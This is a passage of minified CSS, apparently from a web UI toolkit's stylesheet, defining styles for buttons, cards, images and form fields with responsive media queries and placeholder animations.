svg{height:1.5rem}.uitk-button-floating-action-fixed{z-index:700;bottom:0.75rem;position:fixed;right:0.75rem}.uitk-button-floating-action:active{background-color:#ebf3f9;border-color:#a1aab3;color:#0d5ab9}.uitk-button-paging{background-color:#fff;border-color:#a1aab3;color:#0d5ab9;border-radius:2500rem;border-width:0;box-shadow:0 2px 0.25rem 0 rgba(17, 21, 26, 0.2);height:2rem;min-height:2rem;padding:0;width:2rem}.uitk-button-paging .uitk-icon{height:1.5rem}.uitk-button-paging .uitk-icon svg{height:1.5rem}.uitk-button-paging:active{background-color:#ebf3f9;border-color:#a1aab3;color:#0d5ab9}.uitk-button-paging::before{content:'';height:3rem;position:absolute;width:3rem}.uitk-button-paging-transparent{background-color:rgba(17,21,26,0.4);border-color:#11151a;border-radius:2500rem;border-width:0;box-shadow:0 2px 0.25rem 0 rgba(17, 21, 26, 0.2);color:#fff;height:2rem;min-height:2rem;padding:0;width:2rem}.uitk-button-paging-transparent .uitk-icon{height:1.5rem}.uitk-button-paging-transparent .uitk-icon svg{height:1.5rem}.uitk-button-paging-transparent::before{content:'';height:3rem;position:absolute;width:3rem}.uitk-button-overlay,.uitk-button-overlay-icon{border-width:0;background-color:rgba(17,21,26,0.56);border-color:rgba(17,21,26,0.56);color:#fff}.uitk-button-overlay:active,.uitk-button-overlay-icon:active{background-color:rgba(17,21,26,0.92);border-color:rgba(17,21,26,0.92);color:#fff}.uitk-button-overlay-icon{border-radius:2500rem;height:3rem;width:3rem}.uitk-button-overlay-icon .uitk-icon{height:1.5rem}.uitk-card{background:#fff;border-radius:0.5rem;position:relative;width:100%}.uitk-card-selected{position:relative}.uitk-card-selected::before{border:2px solid #242c33;border-radius:0.5rem;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.uitk-card-empty{padding-bottom:50%}.uitk-card-placeholder-with-action{background-color:#bcc4cc;padding-bottom:calc(100% * (1 / 3));position:relative}.uitk-card-placeholder-with-action .uitk-card-content{-webkit-align-items:center;align-items:center;bottom:0;-webkit-justify-content:center;justify-content:center;left:0;position:absolute;right:0;top:0}.uitk-card-placeholder-phase-light{-webkit-animation:yin 1.5s cubic-bezier(0.4, 0, 0.2, 1) infinite;animation:yin 1.5s cubic-bezier(0.4, 0, 0.2, 1) infinite}.uitk-card-placeholder-phase-dark{-webkit-animation:yang 1.5s cubic-bezier(0.4, 0, 0.2, 1) infinite;animation:yang 1.5s cubic-bezier(0.4, 0, 0.2, 1) infinite}.uitk-card-content{min-width:0}.uitk-card-content.all-cell-shrink{padding-left:0}.uitk-card-with-border{border:1px solid #a1aab3}.uitk-card .uitk-link{position:relative}.uitk-card .uitk-link,.uitk-card .uitk-favorite-switch,.uitk-card .uitk-more-info-trigger{z-index:200}.uitk-card .uitk-badge{z-index:300}.uitk-card-link{bottom:0;display:block;left:0;overflow:hidden;position:absolute;right:0;top:0;white-space:nowrap;z-index:100}.uitk-card-action-area{padding:0.75rem 0.75rem;width:100%}.uitk-card-text-segment{padding:0.75rem 0.75rem;position:relative}.uitk-card .uitk-card-featured-header,.uitk-card:not(.imagelayout-left-fullbleed):not(.imagelayout-left-fullbleed-one-half):not(.imagelayout-right-fullbleed-one-half):not(.imagelayout-left) .uitk-card-media:first-child,.uitk-card:not(.imagelayout-left-fullbleed):not(.imagelayout-left-fullbleed-one-half):not(.imagelayout-right-fullbleed-one-half):not(.imagelayout-left) .uitk-card-media:first-child figure{border-top-left-radius:0.5rem;border-top-right-radius:0.5rem}.uitk-card-featured-header{background-color:#0d5ab9;color:#fff;padding:0.75rem 0.75rem;position:relative}.uitk-card-separator-bottom,.uitk-card-separator-top{border-color:#a1aab3;border-style:solid}.uitk-card-separator-bottom{border-bottom-width:1px}.uitk-card-separator-top{border-top-width:1px}.uitk-card:not(.imagelayout-left-fullbleed):not(.imagelayout-left-fullbleed-one-half):not(.imagelayout-right-fullbleed-one-half):not(.imagelayout-left) .uitk-card-media:first-child,.uitk-card:not(.imagelayout-left-fullbleed):not(.imagelayout-left-fullbleed-one-half):not(.imagelayout-right-fullbleed-one-half):not(.imagelayout-left) .uitk-card-media:first-child figure{overflow:hidden}.uitk-card.imagelayout-left-fullbleed:not([class~="uitk-card-with-action-area"]) .uitk-card-media,.uitk-card.imagelayout-left-fullbleed-one-half:not([class~="uitk-card-with-action-area"]) .uitk-card-media{border-bottom-left-radius:0.5rem}.uitk-card.imagelayout-left-fullbleed .uitk-card-media,.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-media{border-top-left-radius:0.5rem;-webkit-flex-grow:1;flex-grow:1;overflow:hidden}.uitk-card.imagelayout-left-fullbleed .uitk-card-media:nth-child(2),.uitk-card.imagelayout-left-fullbleed .uitk-card-media:nth-child(2) .uitk-card-media,.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-media:nth-child(2),.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-media:nth-child(2) .uitk-card-media{border-top-left-radius:0}.uitk-card.imagelayout-left-fullbleed .uitk-card-content,.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-content{-webkit-flex-basis:66.6%;flex-basis:66.6%}.uitk-card.imagelayout-left-fullbleed .uitk-card-content .uitk-card-media,.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-content .uitk-card-media{border-bottom-right-radius:0.5rem;border-top-right-radius:0.5rem}.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-content,.uitk-card.imagelayout-left-fullbleed-one-half-one-half .uitk-card-content{-webkit-flex-basis:50%;flex-basis:50%}.uitk-card.imagelayout-right-fullbleed .uitk-card-media,.uitk-card.imagelayout-right-fullbleed-one-half .uitk-card-media{border-bottom-right-radius:0.5rem;border-top-right-radius:0.5rem;-webkit-flex-grow:1;flex-grow:1;overflow:hidden}.uitk-card.imagelayout-right-fullbleed .uitk-card-content .uitk-card-media,.uitk-card.imagelayout-right-fullbleed-one-half .uitk-card-content .uitk-card-media{border-bottom-left-radius:0.5rem;border-top-left-radius:0.5rem}.uitk-card.imagelayout-right-fullbleed-one-half .uitk-card-content,.uitk-card.imagelayout-right-fullbleed-one-half-one-half .uitk-card-content{-webkit-flex-basis:50%;flex-basis:50%}.uitk-card.imagelayout-left{-webkit-align-items:flex-start;align-items:flex-start}.uitk-card.imagelayout-left,.uitk-card.imagelayout-left-fullbleed,.uitk-card.imagelayout-left-fullbleed-one-half,.uitk-card.imagelayout-right-fullbleed-one-half{-webkit-flex-shrink:1;flex-shrink:1}.uitk-card.imagelayout-left .uitk-card-media,.uitk-card.imagelayout-left-fullbleed .uitk-card-media,.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-media,.uitk-card.imagelayout-right-fullbleed-one-half .uitk-card-media{display:-webkit-flex;display:flex}.uitk-card.imagelayout-left .uitk-card-content,.uitk-card.imagelayout-left-fullbleed .uitk-card-content,.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-content,.uitk-card.imagelayout-right-fullbleed-one-half .uitk-card-content{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;flex-shrink:1}.uitk-card.imagelayout-left .uitk-card-media,.uitk-card.imagelayout-left-fullbleed .uitk-card-media{-webkit-flex-basis:33.3%;flex-basis:33.3%}.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-media,.uitk-card.imagelayout-right-fullbleed-one-half .uitk-card-media{-webkit-flex-basis:50%;flex-basis:50%}.uitk-card.imagelayout-left .uitk-card-media{border-radius:0.25rem;-webkit-flex-grow:0;flex-grow:0;margin:0.75rem 0 0.75rem 0.75rem;overflow:hidden}.uitk-card.imagelayout-left .uitk-card-content{-webkit-flex-basis:3.125rem;flex-basis:3.125rem}@-webkit-keyframes yin{0%{background-color:#bcc4cc}50%{background-color:#a1aab3}100%{background-color:#bcc4cc}}@keyframes yin{0%{background-color:#bcc4cc}50%{background-color:#a1aab3}100%{background-color:#bcc4cc}}@-webkit-keyframes yang{0%{background-color:#a1aab3}50%{background-color:#bcc4cc}100%{background-color:#a1aab3}}@keyframes yang{0%{background-color:#a1aab3}50%{background-color:#bcc4cc}100%{background-color:#a1aab3}}.uitk-card-aloha{background-color:#fff;position:relative}.uitk-card-aloha-empty{padding-bottom:50%}.uitk-card-aloha-has-border{border:1px solid #a1aab3}.uitk-card-aloha:not(.uitk-card-aloha-has-overflow){overflow:hidden}.uitk-card-aloha-padded:not(.uitk-card-aloha-empty):not(.uitk-card-aloha-placeholder){padding:0.75rem}.uitk-card-aloha-placeholder{padding-bottom:33.33333%}.uitk-card-aloha-placeholder-has-action{background-color:#bcc4cc;position:relative}.uitk-card-aloha-placeholder-has-action-inner{height:100%;position:absolute;width:100%}.uitk-card-aloha-placeholder-animate-from-light{-webkit-animation:placeholder-from-light 0.75s linear infinite;animation:placeholder-from-light 0.75s linear infinite;background-color:#bcc4cc}.uitk-card-aloha-placeholder-animate-from-dark{-webkit-animation:placeholder-from-dark 0.75s linear infinite;animation:placeholder-from-dark 0.75s linear infinite;background-color:#a1aab3}.uitk-card-aloha-selected{position:relative}.uitk-card-aloha-selected::before{border:2px solid #242c33;border-radius:0.5rem;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.uitk-card-aloha-roundcorner-all,.uitk-card-aloha-roundcorner-small-all{border-radius:0.5rem}.uitk-card-aloha-roundcorner-top-left,.uitk-card-aloha-roundcorner-small-top-left{border-top-left-radius:0.5rem}.uitk-card-aloha-roundcorner-top-right,.uitk-card-aloha-roundcorner-small-top-right{border-top-right-radius:0.5rem}.uitk-card-aloha-roundcorner-bottom-right,.uitk-card-aloha-roundcorner-small-bottom-right{border-bottom-right-radius:0.5rem}.uitk-card-aloha-roundcorner-bottom-left,.uitk-card-aloha-roundcorner-small-bottom-left{border-bottom-left-radius:0.5rem}@media screen and (min-width: 36rem){.uitk-card-aloha-roundcorner-medium-top-left{border-top-left-radius:0.5rem}.uitk-card-aloha-roundcorner-medium-top-right{border-top-right-radius:0.5rem}.uitk-card-aloha-roundcorner-medium-bottom-right{border-bottom-right-radius:0.5rem}.uitk-card-aloha-roundcorner-medium-bottom-left{border-bottom-left-radius:0.5rem}}@media screen and (min-width: 62rem){.uitk-card-aloha-roundcorner-large-top-left{border-top-left-radius:0.5rem}.uitk-card-aloha-roundcorner-large-top-right{border-top-right-radius:0.5rem}.uitk-card-aloha-roundcorner-large-bottom-right{border-bottom-right-radius:0.5rem}.uitk-card-aloha-roundcorner-large-bottom-left{border-bottom-left-radius:0.5rem}}@media screen and (min-width: 75rem){.uitk-card-aloha-roundcorner-extra_large-top-left{border-top-left-radius:0.5rem}.uitk-card-aloha-roundcorner-extra_large-top-right{border-top-right-radius:0.5rem}.uitk-card-aloha-roundcorner-extra_large-bottom-right{border-bottom-right-radius:0.5rem}.uitk-card-aloha-roundcorner-extra_large-bottom-left{border-bottom-left-radius:0.5rem}}[class*="uitk-card-aloha-roundcorner"] .uitk-image{overflow:hidden}.uitk-card-aloha-action-area{border-top:1px solid #a1aab3;display:block;padding:0.75rem}.uitk-card-aloha-padded .uitk-card-aloha-action-area{margin-bottom:-0.75rem;margin-left:-0.75rem;margin-right:-0.75rem}.uitk-card-aloha-action-area a,.uitk-card-aloha-action-area button{z-index:200;position:relative}.uitk-card-aloha-content-section-has-link{position:relative}.uitk-card-aloha-content-section-padded{padding:0.75rem}.uitk-card-aloha-content-section-border-top{border-top:1px solid #a1aab3}.uitk-card-aloha-content-section-border-right{border-right:1px solid #a1aab3}.uitk-card-aloha-content-section-border-bottom{border-bottom:1px solid #a1aab3}.uitk-card-aloha-content-section-border-left{border-left:1px solid #a1aab3}.uitk-card-aloha-featured-header{background:#0d5ab9;padding:0.5rem 0.75rem}.uitk-card-aloha-padded .uitk-card-aloha-featured-header{margin-left:-0.75rem;margin-right:-0.75rem;margin-top:-0.75rem}.uitk-card-aloha-featured-header-title{color:#fff;font-size:0.875rem;font-weight:700;line-height:1.125rem}.uitk-card-aloha-icon{-webkit-align-self:center;align-self:center;padding:0.75rem}.uitk-card-aloha-link{z-index:100;background:transparent;bottom:0;display:block;left:0;overflow:hidden;position:absolute;right:0;top:0;white-space:nowrap;width:100%}.uitk-card-aloha-content-section .uitk-card-aloha-link{z-index:200}.uitk-card-aloha-view-image{overflow:hidden}.uitk-card-aloha .uitk-link,.uitk-card-aloha .uitk-favorite-switch,.uitk-card-aloha .uitk-more-info-trigger{z-index:200}@-webkit-keyframes placeholder-from-light{0%{background-color:#bcc4cc}50%{background-color:#a1aab3}100%{background-color:#bcc4cc}}@keyframes placeholder-from-light{0%{background-color:#bcc4cc}50%{background-color:#a1aab3}100%{background-color:#bcc4cc}}@-webkit-keyframes placeholder-from-dark{0%{background-color:#a1aab3}50%{background-color:#bcc4cc}100%{background-color:#a1aab3}}@keyframes placeholder-from-dark{0%{background-color:#a1aab3}50%{background-color:#bcc4cc}100%{background-color:#a1aab3}}.listing .uitk-card-aloha{width:100%}.all-image-fit-height .uitk-image-media{height:100%;left:50%;max-width:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}.all-image-fit-cover.no-img-fit .uitk-image-background-media{background-position:center center;background-size:cover;height:100%;width:100%}.all-image-fit-cover.no-img-fit .is-img-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.all-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:active,.all-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@supports (object-fit: cover){.all-image-fit-cover .uitk-image-media{height:100%;object-fit:cover;width:100%}}.all-image-fit-contain.no-img-fit .uitk-image-media{display:block;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:auto}@supports (object-fit: contain){.all-image-fit-contain .uitk-image-media{height:100%;object-fit:contain;width:100%}}@media screen and (max-width: 35.9375em){.s-image-fit-height .uitk-image-media{height:100%;left:50%;max-width:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}.s-image-fit-cover.no-img-fit .uitk-image-background-media{background-position:center center;background-size:cover;height:100%;width:100%}.s-image-fit-cover.no-img-fit .is-img-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.s-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:active,.s-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@supports (object-fit: cover){.s-image-fit-cover .uitk-image-media{height:100%;object-fit:cover;width:100%}}.s-image-fit-contain.no-img-fit .uitk-image-media{display:block;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:auto}@supports (object-fit: contain){.s-image-fit-contain .uitk-image-media{height:100%;object-fit:contain;width:100%}}}@media screen and (min-width: 36em) and (max-width: 61.9375em){.m-image-fit-height .uitk-image-media{height:100%;left:50%;max-width:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}.m-image-fit-cover.no-img-fit .uitk-image-background-media{background-position:center center;background-size:cover;height:100%;width:100%}.m-image-fit-cover.no-img-fit .is-img-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.m-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:active,.m-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@supports (object-fit: cover){.m-image-fit-cover .uitk-image-media{height:100%;object-fit:cover;width:100%}}.m-image-fit-contain.no-img-fit .uitk-image-media{display:block;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:auto}@supports (object-fit: contain){.m-image-fit-contain .uitk-image-media{height:100%;object-fit:contain;width:100%}}}@media screen and (min-width: 62em) and (max-width: 74.9375em){.l-image-fit-height .uitk-image-media{height:100%;left:50%;max-width:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}.l-image-fit-cover.no-img-fit .uitk-image-background-media{background-position:center center;background-size:cover;height:100%;width:100%}.l-image-fit-cover.no-img-fit .is-img-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.l-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:active,.l-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@supports (object-fit: cover){.l-image-fit-cover .uitk-image-media{height:100%;object-fit:cover;width:100%}}.l-image-fit-contain.no-img-fit .uitk-image-media{display:block;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:auto}@supports (object-fit: contain){.l-image-fit-contain .uitk-image-media{height:100%;object-fit:contain;width:100%}}}@media screen and (min-width: 75em){.xl-image-fit-height .uitk-image-media{height:100%;left:50%;max-width:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}.xl-image-fit-cover.no-img-fit .uitk-image-background-media{background-position:center center;background-size:cover;height:100%;width:100%}.xl-image-fit-cover.no-img-fit .is-img-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.xl-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:active,.xl-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@supports (object-fit: cover){.xl-image-fit-cover .uitk-image-media{height:100%;object-fit:cover;width:100%}}.xl-image-fit-contain.no-img-fit .uitk-image-media{display:block;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:auto}@supports (object-fit: contain){.xl-image-fit-contain .uitk-image-media{height:100%;object-fit:contain;width:100%}}}.uitk-image{padding-bottom:50%;position:relative;width:100%}.uitk-image-media{display:block;object-fit:cover}.uitk-image .uitk-image-media{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.uitk-image-background{background-position:center center;background-size:cover}.uitk-image-background-contain{background-size:contain}.uitk-image[class*="-image-fit-"]{bottom:0;height:100%;left:0;margin:0;padding:0;position:relative;right:0;top:0}.uitk-image.ratio-1-1{padding-bottom:100%}.uitk-image.ratio-3-2{padding-bottom:66.66667%}.uitk-image.ratio-4-3{padding-bottom:75%}.uitk-image.ratio-16-9{padding-bottom:56.25%}.uitk-image.ratio-21-9{padding-bottom:42.85714%}.uitk-image.ratio-3-4{padding-bottom:133.33333%}.uitk-image-media,.uitk-image-background{opacity:1;transition:opacity 1s}.is-loading .uitk-image-media,.is-loading.uitk-image-background{opacity:0}.is-loading noscript .uitk-image-media{opacity:1}.uitk-image-video{height:100%;width:100%}.uitk-image-video-embedded{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.uitk-image-placeholder{bottom:0;height:inherit;left:0;position:absolute;right:0;top:0}.uitk-image-placeholder-image{background:#bcc4cc var(--sb2176-1) repeat}.uitk-image-link{background-color:transparent;bottom:0;display:block;height:100%;left:0;overflow:hidden;position:absolute;top:0;white-space:nowrap;width:100%;z-index:100}.uitk-field{display:block;position:relative}.has-floatedLabel-label .uitk-field-input,.has-floatedLabel-label .uitk-fake-input,.has-floatedLabel-label .uitk-faux-input,.has-floatedLabel-label .uitk-field-select{min-height:3rem}.uitk-field-input,.uitk-fake-input,.uitk-faux-input,.uitk-field-select,.uitk-field-textarea{-webkit-appearance:none;appearance:none;background-color:#fff;border:1px solid #697580;border-radius:0.5rem;color:#242c33;font-size:1rem;line-height:1.25rem;padding:0 0.75rem;width:100%}.uitk-field-input::-webkit-input-placeholder,.uitk-fake-input::-webkit-input-placeholder,.uitk-faux-input::-webkit-input-placeholder,.uitk-field-select::-webkit-input-placeholder,.uitk-field-textarea::-webkit-input-placeholder{color:#697580}.uitk-field-input::placeholder,.uitk-fake-input::placeholder,.uitk-faux-input::placeholder,.uitk-field-select::placeholder,.uitk-field-textarea::placeholder{color:#697580}.has-no-border .uitk-field-input,.has-no-border .uitk-fake-input,.has-no-border .uitk-faux-input,.has-no-border .uitk-field-select,.has-no-border .uitk-field-textarea{border-color:transparent}.uitk-field-input:focus,.uitk-fake-input:focus,.uitk-faux-input:focus,.uitk-field-select:focus,.uitk-field-textarea:focus{border-color:#0d5ab9;box-shadow:inset 0 0 0 1px #0d5ab9;outline:none}.uitk-field-input:focus ~ .uitk-field-icon,.uitk-fake-input:focus ~ .uitk-field-icon,.uitk-faux-input:focus ~ .uitk-field-icon,.uitk-field-select:focus ~ .uitk-field-icon,.uitk-field-textarea:focus ~ .uitk-field-icon{color:#0d5ab9}.uitk-field-input:focus::-webkit-input-placeholder,.uitk-fake-input:focus::-webkit-input-placeholder,.uitk-faux-input:focus::-webkit-input-placeholder,.uitk-field-select:focus::-webkit-input-placeholder,.uitk-field-textarea:focus::-webkit-input-placeholder{color:#697580}.uitk-field-input:focus::placeholder,.uitk-fake-input:focus::placeholder,.uitk-faux-input:focus::placeholder,.uitk-field-select:focus::placeholder,.uitk-field-textarea:focus::placeholder{color:#697580}.is-readonly .uitk-field-input,.is-readonly .uitk-fake-input,.is-readonly .uitk-faux-input,.is-readonly .uitk-field-select,.is-readonly .uitk-field-textarea{background:transparent;border-color:transparent;box-shadow:none;cursor:not-allowed;pointer-events:none}.uitk-field-input::-ms-clear,.uitk-fake-input::-ms-clear,.uitk-faux-input::-ms-clear,.uitk-field-input::-ms-reveal,.uitk-fake-input::-ms-reveal,.uitk-faux-input::-ms-reveal{display:none}.uitk-field-textarea{display:block;overflow:visible;padding-top:0.5rem;resize:vertical}.uitk-field-input,.uitk-fake-input,.uitk-faux-input,.uitk-field-textarea{cursor:text}.uitk-field-label{color:#505c66;display:block;font-size:0.75rem;line-height:1rem;margin-bottom:0;overflow:hidden;pointer-events:none;white-space:nowrap;width:100%}.has-icon .uitk-field-input,.has-icon .uitk-fake-input,.has-icon .uitk-faux-input,.has-icon .uitk-field-select{padding-left:2.75rem}.has-icon .uitk-field-icon{color:#505c66;cursor:pointer;height:1.5rem;left:0.75rem;pointer-events:none;position:absolute;top:1.375rem;width:1.5rem}.has-floatedLabel-label .uitk-field-input,.has-floatedLabel-label .uitk-fake-input,.has-floatedLabel-label .uitk-faux-input,.has-floatedLabel-label .uitk-field-select{padding-top:1rem}.has-floatedLabel-label .uitk-field-textarea{padding-top:1.375rem}.has-floatedLabel-label .uitk-field-label{left:0.75rem;position:absolute;top:0.375rem;transition:font-size 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out;transition:transform 0.1s ease-in-out, font-size 0.1s ease-in-out;transition:transform 0.1s ease-in-out, font-size 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out;width:calc(100% - 2 * 0.75rem)}.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="text"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="text"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="text"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="tel"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="tel"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="tel"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="email"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="email"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="email"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="password"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="password"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="password"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="number"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="number"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="number"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-textarea:valid:not(:focus){padding-top:1rem}.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="text"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="text"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="text"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="tel"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="tel"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="tel"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="email"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="email"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="email"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="password"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="password"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="password"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="number"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="number"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="number"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-textarea:valid:not(:focus) ~ .uitk-field-label{font-size:0.75rem;line-height:1rem;-webkit-transform:none;transform:none}.has-floatedLabel-label.has-no-placeholder .uitk-field-input[type="text"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="text"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="text"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-field-input[type="tel"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="tel"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="tel"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-field-input[type="email"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="email"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="email"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-field-input[type="password"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="password"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="password"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-field-input[type="number"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="number"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="number"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-field-textarea:empty:not(:focus):placeholder-shown ~ .uitk-field-label{font-size:1rem;line-height:1.25rem;-webkit-transform:translate(0, 0.438rem);transform:translate(0, 0.438rem)}.has-floatedLabel-label.has-no-placeholder .uitk-field-input[type="text"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="text"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="text"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-field-input[type="tel"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="tel"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="tel"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder 